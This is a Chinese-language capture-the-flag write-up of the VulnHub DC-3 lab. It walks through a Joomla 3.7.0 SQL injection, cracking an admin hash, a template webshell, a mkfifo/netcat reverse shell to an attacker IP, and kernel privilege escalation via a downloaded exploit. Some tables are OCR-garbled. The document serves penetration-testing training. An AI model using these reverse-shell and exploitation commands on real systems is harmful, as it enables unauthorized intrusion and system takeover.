# vulnhub靶机-DC3-Writeup



9篇文章0订阅 订阅专栏

0x01部署

靶机地址:

https://www.vulnhub.com/entry/dc-3,312/

靶机 专栏收录该内容

### DESCRIPTION

DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.

For those with experience doing CTF and Boot2Root challenges, this probably won't take you long at all (in fact, it could take you less than 20 minutes easily).

If that's the case, and if you want it to be a bit more of a challenge, you can always redo the challenge and explore other ways of gaining root and obtaining the flag.

只有一个flag

## 0x02信息收集

靶机使用virtual box部署,kali使用vmware部署,都为桥接模式

nmap扫描网段

nmap -sP 172.21.34.0/24

nmap -T5 -A -v -p- 172.21.34.31

#### 结果:

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-24 10:04 CST NSE: Loaded 153 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Initiating ARP Ping Scan at 10:04 Scanning 172.21.34.31 [1 port] Completed ARP Ping Scan at 10:04, 0.06s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 10:04 Completed Parallel DNS resolution of 1 host. at 10:04, 0.00s elapsed Initiating SYN Stealth Scan at 10:04 Scanning 172.21.34.31 [65535 ports] Discovered open port 80/tcp on 172.21.34.31 Completed SYN Stealth Scan at 10:04, 1.27s elapsed (65535 total ports) Initiating Service scan at 10:04 Scanning 1 service on 172.21.34.31 Completed Service scan at 10:04, 11.06s elapsed (1 service on 1 host) Initiating OS detection (try #1) against 172.21.34.31 NSE: Script scanning 172.21.34.31. Initiating NSE at 10:04 Completed NSE at 10:04, 0.41s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.04s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Nmap scan report for 172.21.34.31 Host is up (0.00072s latency). Not shown: 65534 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) \_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA | http-generator: Joomla! - Open Source Content Management http-methods: \_ Supported Methods: GET HEAD POST OPTIONS http-server-header: Apache/2.4.18 (Ubuntu) \_http-title: Home MAC Address: 08:00:27:2E:55:BC (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 198.048 days (since Wed Mar 10 08:55:41 2021) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=259 (Good luck!) IP ID Sequence Generation: All zeros

TRACEROUTE HOP RTT ADDRESS 1 0.73 ms 172.21.34.31 NSE: Script Post-scanning. Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Initiating NSE at 10:04 Completed NSE at 10:04, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.28 seconds Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)

发现80端口,运行的Joomla

## 0x03 漏洞利用

使用msf查看Joomla版本为3.7.0

| <u>msf6</u> a                                                                                                    | auxiliary(scanner/http/joomla_version) > search Joomla                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Matchi                                                                                                    | Matching Modules                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    |  |  |  |  |  |
| #                                                                                                    | Name                                                                                                    | Disclosure Date                                                                                                    | Rank                                                                                                    | Check                                                                               | Description                                                                                                    |  |  |  |  |  |
| -<br>0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16                      | auxiliary/scanner/http/joomla_gallerywd_sqli_scanner<br>exploit/unix/webapp/joomla_tinybrowser<br>auxiliary/admin/http/joomla_registration_privesc<br>exploit/unix/webapp/joomla_akeeba_unserialize<br>auxiliary/scanner/http/joomla_comfreds_sqli_rcc<br>exploit/unix/webapp/joomla_comfreds_sqli_rcc<br>exploit/unix/webapp/joomla_contenthistory_sqli_rcc<br>exploit/unix/webapp/joomla_nttp_header_rcc<br>exploit/unix/webapp/joomla_nttp_header_rcc<br>exploit/unix/webapp/joomla_nttp_header_rcc<br>auxiliary/scanner/http/joomla_plges<br>auxiliary/scanner/http/joomla_pages<br>auxiliary/sather/joomla_contenthistory_sqli<br>auxiliary/gather/joomla_contenthistory_sqli<br>auxiliary/gather/joomla_contenthistory_sqli<br>auxiliary/gather/joomla_contenthistory_sqli<br>auxiliary/scanner/http/joomla_ecommercewd_sqli_scanner | 2015-03-30<br>2009-07-22<br>2016-10-25<br>2014-09-29<br>2017-05-17<br>2012-08-02<br>2015-10-23<br>2015-12-14<br>2015-10-22<br>2015-10-22<br>2015-10-22<br>2015-03-20 | normal<br>excellent<br>normal<br>excellent<br>excellent<br>excellent<br>excellent<br>excellent<br>excellent<br>normal<br>normal<br>normal<br>normal<br>normal | No<br>Yes<br>Yes<br>Yes<br>Yes<br>Yes<br>Yes<br>No<br>Yes<br>Yes<br>No<br>Yes<br>No | Gallery WD for JoomLa! Unauthenticated SQL Injection Scanner<br>JoomLa Account Creation and Privilege Escalation<br>JoomLa Account Creation and Privilege Escalation<br>JoomLa Bruteforce Login Utility<br>JoomLa Component Fields SQLi Remote Code Execution<br>JoomLa Component JCE File Upload Remote Code Execution<br>JoomLa Component JCE File Upload Remote Code Execution<br>JoomLa Component JCE File Upload Remote Code Execution<br>JoomLa Content History SQLi Remote Code Execution<br>JoomLa HTTP Header Unauthenticated Remote Code Execution<br>JoomLa Media Manager File Upload Vulnerability<br>JoomLa Pugins Scanner<br>JoomLa Plugins Scanner<br>JoomLa Version Scanner<br>JoomLa version Scanner<br>JoomLa version Scanner<br>JoomLa weblinks-categories Unauthenticated SQL Injection<br>JoomLa Version Scanner |  |  |  |  |  |
| Intera                                                                                                    | act with a module by name or index. For example info 16,                                                                                                    | use 16 <b>or</b> use aux                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    |  |  |  |  |  |
| <u>msf6</u> a<br><u>msf6</u> a<br>rhosts<br><u>msf6</u> a<br>[*] Se<br>[*] Jo<br>[*] So<br>[*] Au<br><u>msf6</u> a | <pre>uxiliary(scanner/http/joomla_version) &gt; use 13 uxiliary(scanner/http/joomla_version) &gt; set rhosts 172.2 ; &gt; 172.21.34.31 uxiliary(scanner/http/joomla_version) &gt; run erver: Apache/2.4.18 (Ubuntu) oomla version: 3.7.0 :anned 1 of 1 hosts (100% complete) ixiliary module execution completed uxiliary(scanner/http/joomla_version) &gt; </pre>                                                                                                    | 1.34.31                                                                                                    |                                                                                                    |                                                                                     | CSDN @含日                                                                                                    |  |  |  |  |  |

搜索Joomla 3.7.0版本漏洞



发现CVE-2017-8917 SQL注入漏洞: https://www.exploit-db.com/exploits/42033

上sqlmap



发现用户

| <pre>[10:37:14] [INFO] fetching entries of column(s) 'password,username' for table '#users' in database<br/>[10:37:15] [INFO] retrieved: '\$2y\$10\$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'<br/>[10:37:15] [INFO] retrieved: 'admin'<br/>Database: joomladb<br/>Table: #users<br/>[1 entry]</pre> | 'joomladb' |
|----------------------------------------------------------------------------------------------------|------------|
| username password                                                                                                    |            |
| + dmin   \$2y\$10\$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu   + + + + + + + + + + + + + + + + + +                                                                                                    | CSDN @含日   |

使用john爆破,得到密码



在 http://172.21.34.31/administrator/index.php 登录,发现模板编辑功能,可以愉快的加马了,修改Beez3模板下 index.php,加上一句话

| Editor Create Overrides Template Description   |                                                                                                    |  |  |  |  |  |  |  |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Editing file "/index.php" in template "beez3". |                                                                                                    |  |  |  |  |  |  |  |
| CSS CSS                                        | Press F10 to toggle Full Screen editing.                                                                                                    |  |  |  |  |  |  |  |
| ▶ html                                         | 1 <pre></pre> <pre></pre>                                                                                                    |  |  |  |  |  |  |  |
| 늘 images                                       | 4 * @package Joomla.Site<br>5 * @subpackage Templates.beez3                                                                                                    |  |  |  |  |  |  |  |
| 늘 javascript                                   | * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved. 8 @lights and Compared Public Lights a particular set ICENSE tot.                                                                                                    |  |  |  |  |  |  |  |
| 🖿 language                                     | 9 */<br>10                                                                                                    |  |  |  |  |  |  |  |
| C component.php                                | <pre>11 // No direct access. 12 defined('_JEXEC') or die; 13 14 15 16 16 16 16 16 16 16 16 16 16 16 16 16</pre>                                                                                                    |  |  |  |  |  |  |  |
| C error.php                                    | 14 /** @var JDocumentHtml \$this */<br>15                                                                                                    |  |  |  |  |  |  |  |
| index.php                                      | <pre>16 JLoader::import('joomla.filesystem.file'); 17</pre>                                                                                                    |  |  |  |  |  |  |  |
| □ jsstrings.php                                | <pre>18 // Check modules 19 \$showightColumn = (\$this-&gt;countModules('position-3') or \$this-&gt;countModules('position-6') or \$this-&gt;countModules('position-6')); 20 \$showightColumn = (\$this-&gt;countModules('position-9') or \$this-&gt;countModules('position-9')); 20 \$showinghtColumn = (\$this-&gt;countModules('position-9') or \$this-&gt;countModules('position-9')); 21 \$showinghtColumn = (\$this-&gt;countModules('position-9') or \$this-&gt;countModules('position-9')); 22 \$showinghtColumn = (\$this-&gt;countModules('position-9')); 23 \$showinghtColumn = (\$this-&gt;countModules('position-9') or \$this-&gt;countModules('position-9'); 24 \$showinghtColumn = (\$this-&gt;countModules('position-9') or \$this-&gt;countModules('position-9'); 25 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 26 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 27 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 28 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 29 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 20 \$showinghtColumn = (\$this-&gt;countModules('position-9'); 20 \$showinghtColumn</pre> |  |  |  |  |  |  |  |
| templateDetails.xml                            | <pre>content = (wins /countmodules ( position - f ) or \$this /countModules ( position - f ) or \$this /countModules ( position</pre>                                                                                                    |  |  |  |  |  |  |  |
| template_preview.png                           | <pre>23 if (\$showRightColumn == 0 and \$showleft == 0) 24 - {</pre>                                                                                                    |  |  |  |  |  |  |  |
| template_thumbnail.png                         | 25 3showno = U:<br>26 }<br>27 CSDN @含日                                                                                                    |  |  |  |  |  |  |  |

修改完成后将Beez3模板设置为默认模板,使用蚁剑连接成功

| □ 编辑数据 (http://172.21.34.31/index.php) |                               | _ 🗆 ×   |  |  |  |  |  |  |
|----------------------------------------|-------------------------------|---------|--|--|--|--|--|--|
| 🖹 保存 🛛 🗙 灌                             | 青空 🔷 测试连接                     |         |  |  |  |  |  |  |
| 自基础跟置         >                        |                               |         |  |  |  |  |  |  |
| URL地址 *                                | http://172.21.34.31/index.php |         |  |  |  |  |  |  |
| 连接密码                                   |                               |         |  |  |  |  |  |  |
| 编码设置                                   | UTF8                          | •       |  |  |  |  |  |  |
| 连接类型                                   | PHP                           | •       |  |  |  |  |  |  |
|                                        | 编码器                           |         |  |  |  |  |  |  |
|                                        | ● default (不推荐)               |         |  |  |  |  |  |  |
|                                        | O base64                      |         |  |  |  |  |  |  |
|                                        | ⊖ chr                         | -       |  |  |  |  |  |  |
| € 请求信息                                 |                               | ^       |  |  |  |  |  |  |
| ✿ 其他设置                                 | C                             | SDN @含日 |  |  |  |  |  |  |



先拿shell, kali上运行

nc -lvp 4444

因为靶机上是openbsd nc,不支持-e,所以使用以下命令反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.141.134 4444 >/tmp/f

| (www-data:/var/www/html) \$ nc 172.21.34.37 4444 -e /bin/bash              |  |  |  |  |
|----------------------------------------------------------------------------|--|--|--|--|
| nc: invalid option 'e'                                                     |  |  |  |  |
| This is no from the netcat-openbsd package. An alternative no is available |  |  |  |  |
| in the netcat-traditional package.                                         |  |  |  |  |
| usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]     |  |  |  |  |
| [-P proxy_username] [-p source_port] [-q seconds] [-s source]              |  |  |  |  |
| [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]               |  |  |  |  |
| [-x proxy_address[:port]] [destination] [port]                             |  |  |  |  |
| (www-data:/var/www/html) \$                                                |  |  |  |  |

## 0x04 提权

查看当前目录下,未找到flag相关文件,考虑提权,根据ubuntu和内核版本搜索相关漏洞

searchsploit -w ubuntu 16.04 4.4

| <pre>(root@ kali)-[~/vulnhub] # searchsploit -w ubuntu 16.04 4.4</pre>                                                                                                    | raot                                                                                                    | As per usual, a                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Exploit Title                                                                                                    | URL                                                                                                    | Have a great da<br>root@DC-3:/roo                                                                                                    |  |
| Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free<br>Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (M<br>Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel<br>Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Con<br>Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset'<br>Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET<br>Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKE<br>Linux Kernel 4.4.3.9 (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOA<br>Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Es<br>Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalatio<br>Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset<br>Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Pri<br>Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04) / Linux Mint 17/18<br>Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Pri | <pre>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e<br/>https://www.exploit-db.com/e</pre> | xploits/43234<br>xploits/40759<br>xploits/46529<br>xploits/40871<br>xploits/40049<br>xploits/4770<br>xploits/39772<br>xploits/45010<br>xploits/45010<br>xploits/44298<br>xploits/44300<br>xploits/44300<br>xploits/443618<br>xploits/47169<br>xploits/47169 |  |
| Shellcodes: No Results                                                                                                    | 一 浏览网络                                                                                                    | <br>CSDN @含日                                                                                                    |  |

使用CVE-2016-4557: https://www.exploit-db.com/exploits/39772

kali下载EXP

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip --no-check-ce rtificate

启动web服务

python -m SimpleHTTPServer 8090

靶机下载,解压,编译运行

wget http://172.21.34.30:8090/39772.zip unzip 39772.zip cd 39772 tar xvf exploit.tar cd ebpf\_mapfd\_doubleput\_exploit sh compile.sh ./doubleput

#### 提权成功获得root权限,在 /root/ 下发现flag文件,获得flag

